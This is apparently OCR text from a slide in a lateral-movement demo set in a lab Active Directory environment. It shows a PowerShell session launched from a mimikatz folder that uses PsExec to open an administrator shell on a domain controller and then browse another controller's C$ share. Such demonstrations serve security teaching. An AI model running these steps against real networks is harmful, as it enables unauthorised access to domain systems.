 Demo: Conventional Lateral Movement
d----- 6/11/2023 1:51 PM Windows
PS C:\Users\Administrator\Documents\mimikatz_trunk\x64> cd C:\Users\Administrator\Documents\PSTools\
PS C:\Users\Administrator\Documents\PSTools> .\PsExec.exe \\rootdc.mwr.loc -i cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
eu\administrator
C:\Windows\system32>dir \\childdc-za.za.mwr.loc\c$\
Volume in drive \\childdc-za.za.mwr.loc\c$ has no label.
Volume Serial Number is AE32-1DF2
Directory of \\childdc-za.za.mwr.loc\c$
06/11/2023 06:44 PM 913 ca-1.cer
06/11/2023 06:45 PM 913 ca-2.cer
11/14/2018 06:56 AM <DIR> EFI
05/13/2020 05:58 PM <DIR> PerfLogs
09/07/2022 03:58 PM <DIR> Program Files
09/07/2022 03:57 PM <DIR> Program Files (x86)
06/11/2023 05:23 PM <DIR> Users
09/07/2022 04:11 PM <DIR> vagrant
06/11/2023 05:07 PM <DIR> Windows
2 File(s) 1,826 bytes
7 Dir(s) 15,736,778,752 bytes free
C:\Windows\system32>
PHILIPS